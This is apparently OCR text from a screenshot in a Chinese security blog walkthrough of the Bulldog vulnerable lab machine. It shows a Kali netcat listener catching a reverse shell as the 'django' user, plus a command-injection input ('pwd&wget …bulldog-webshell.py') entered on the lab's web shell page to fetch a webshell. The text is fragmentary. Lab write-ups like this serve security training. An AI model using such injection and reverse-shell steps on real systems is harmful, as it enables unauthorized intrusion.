 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.44.153: inverse host lookup failed: Unknown host
connect to [192.168.44.138] from (UNKNOWN) [192.168.44.153] 42294
bash: cannot set terminal process group (985): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$
Web-
192.168.44.153/dev/shell/
Visited Getting Started Kali Linux Kali Training Kali Tools
echo
pwd
cat
rm
All commands are run on the server itself, so it is very importa
discovered.
pwd&wget http://192.168.44.153/bulldog-webshell.py
娜璋AI安全之家
https://blog.csdn.net/Eastmount